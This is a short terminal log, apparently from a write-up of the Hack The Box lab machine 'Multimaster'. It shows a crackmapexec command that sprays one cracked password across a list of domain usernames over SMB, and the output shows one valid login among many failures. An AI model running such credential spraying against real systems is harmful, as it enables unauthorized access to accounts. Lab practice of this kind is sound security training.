 → Multimaster crackmapexec smb multimaster.htb -u usernames.txt new_users.txt -p D3veL0pM3nT! --continue-on-success
SMB multimaster.htb 445 MULTIMASTER [*] Windows Server 2016 Standard 14393 x64 (name:MULTIMASTER) (domain:MEGACORP.LOCAL) (signing:True) (SMB
v1:True)
SMB multimaster.htb 445 MULTIMASTER [+] MEGACORP.LOCAL\sbauer:D3veL0pM3nT!
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\okent:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\ckane:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\kpage:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\shayna:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\james:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\cyork:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\rmartin:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\zac:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\jorden:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\alyx:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\ilee:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\nbourne:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\zpowers:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\aldom:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\minatotw:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\egre55:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\DnsAdmins:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\DnsUpdateProxy:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\svc-nas:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\Privileged:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\tushikikatomo:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\andrew:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\lana:D3veL0pM3nT! STATUS_LOGON_FAILURE
→ Multimaster